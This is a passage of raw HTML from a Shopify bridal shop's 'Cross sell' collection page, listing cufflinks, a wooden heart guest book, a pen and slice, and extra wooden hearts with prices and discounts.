          ><img src="//hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=500" alt="Hevit Bridal" srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=50 50w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=100 100w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=150 150w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=200 200w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=250 250w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=300 300w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=400 400w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=500 500w" width="60" height="60.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=500" alt="Hevit Bridal" srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=50 50w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=100 100w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=150 150w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=200 200w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=250 250w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=300 300w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=400 400w, //hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?v=1769090288&amp;width=500 500w" width="60" height="60.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li><a href="/collections/wedding-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Shop All Wedding</span>
                  </a></li><li><a href="/collections/anniversary-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Anniversary Collection</span>
                  </a></li><li><a href="/products/photo-seating-chart" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Photo Seating Chart</span>
                  </a></li><li><a href="/products/heart-wedding-guest-book" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Heart Guest Book</span>
                  </a></li><li><a href="/products/initial-cufflinks" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cufflinks</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://hevitbridal.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Hevit Bridal",
    
      "logo": "https:\/\/hevitbridal.com\/cdn\/shop\/files\/hevitbridal-logo-champagne.png?v=1769090288\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hevitbridal.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19397735874798__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Cross sell</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--19397735874798__main-collection-product-grid" class="shopify-section section"><link href="//hevitbridal.com/cdn/shop/t/24/assets/template-collection.css?v=131127499998367489021746438075" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19397735874798__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19397735874798__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19397735874798__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//hevitbridal.com/cdn/shop/t/24/assets/component-facets.css?v=85339117615856704561746438075" rel="stylesheet" type="text/css" media="all" />
    <script src="//hevitbridal.com/cdn/shop/t/24/assets/facets.js?v=5979223589038938931746438075" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19397735874798__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763 933w
                "
                src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks.jpg?v=1764600763&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Initials cufflinks"
                class="motion-reduce"
                
                width="933"
                height="929"
                id='quick-add-template--19397735874798__main-collection-product-grid7881213640942-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=165 165w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=360 360w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=533 533w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=720 720w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=940 940w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=1066 1066w,//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763 1080w
                  "
                  src="//hevitbridal.com/cdn/shop/files/hevitbridal-custom-initial-cufflinks2_fe6f0b91-3f37-4178-a3df-7656c1a69378.png?v=1764600763&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/initials-cufflinks"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7881213640942"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7881213640942 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7881213640942"
              >
                Initials cufflinks
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7881213640942"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7881213640942"
            
          >
            <a
              href="/products/initials-cufflinks"
              id="CardLink-template--19397735874798__main-collection-product-grid-7881213640942"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7881213640942 Badge-template--19397735874798__main-collection-product-grid-7881213640942"
            >
              Initials cufflinks
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $49.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $49.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $72.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-7881213640942"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=165 165w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=360 360w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533 533w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=720 720w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=940 940w,//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215 1060w
                "
                src="//hevitbridal.com/cdn/shop/products/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Heart Wedding Guest Book"
                class="motion-reduce"
                
                width="1060"
                height="1330"
                id='quick-add-template--19397735874798__main-collection-product-grid6870771105952-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=165 165w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=360 360w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533 533w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=720 720w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=940 940w,//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647 1060w
                  "
                  src="//hevitbridal.com/cdn/shop/products/web3.jpg?v=1768240647&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1060"
                  height="1060"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-guest-book"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6870771105952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-6870771105952 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6870771105952"
              >
                Wooden Heart Wedding Guest Book
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-6870771105952"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-6870771105952"
            
          >
            <a
              href="/products/heart-guest-book"
              id="CardLink-template--19397735874798__main-collection-product-grid-6870771105952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-6870771105952 Badge-template--19397735874798__main-collection-product-grid-6870771105952"
            >
              Wooden Heart Wedding Guest Book
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money> $65.90</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money> $65.90</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--19397735874798__main-collection-product-grid-6870771105952"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=165 165w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=360 360w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=533 533w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=720 720w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=940 940w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=1066 1066w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925 3013w
                "
                src="//hevitbridal.com/cdn/shop/products/IMG_20220513_184446.jpg?v=1652463925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wooden Pen &amp; Slice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3013"
                height="3000"
                id='quick-add-template--19397735874798__main-collection-product-grid7513149735150-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=165 165w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=360 360w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=533 533w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=720 720w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=940 940w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=1066 1066w,//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925 2941w
                  "
                  src="//hevitbridal.com/cdn/shop/products/IMG_20220513_184113.jpg?v=1652463925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2941"
                  height="2640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wooden-pen-slice"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7513149735150"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7513149735150 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7513149735150"
              >
                Wooden Pen &amp; Slice
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7513149735150"
            
          >
            <a
              href="/products/wooden-pen-slice"
              id="CardLink-template--19397735874798__main-collection-product-grid-7513149735150"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7513149735150 Badge-template--19397735874798__main-collection-product-grid-7513149735150"
            >
              Wooden Pen &amp; Slice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $16.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $16.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=165 165w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=360 360w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=533 533w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=720 720w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=940 940w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=1066 1066w,//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811 5472w
                "
                src="//hevitbridal.com/cdn/shop/files/IMG_8856.jpg?v=1682361811&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="100 Additional Wooden Hearts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="5472"
                height="3648"
                id='quick-add-template--19397735874798__main-collection-product-grid7472904339694-image'
              >
              
<img
                  srcset="//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=165 165w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=360 360w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=533 533w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=720 720w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=940 940w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=1066 1066w,//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169 2960w
                  "
                  src="//hevitbridal.com/cdn/shop/files/IMG_8515.jpg?v=1682362169&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2960"
                  height="2960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/100-additional-hearts"
                id="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7472904339694"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19397735874798__main-collection-product-grid-7472904339694 NoMediaStandardBadge-template--19397735874798__main-collection-product-grid-7472904339694"
              >
                100 Additional Wooden Hearts
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19397735874798__main-collection-product-grid-7472904339694"
            
          >
            <a
              href="/products/100-additional-hearts"
              id="CardLink-template--19397735874798__main-collection-product-grid-7472904339694"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19397735874798__main-collection-product-grid-7472904339694 Badge-template--19397735874798__main-collection-product-grid-7472904339694"
            >
              100 Additional Wooden Hearts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $20.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $20.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
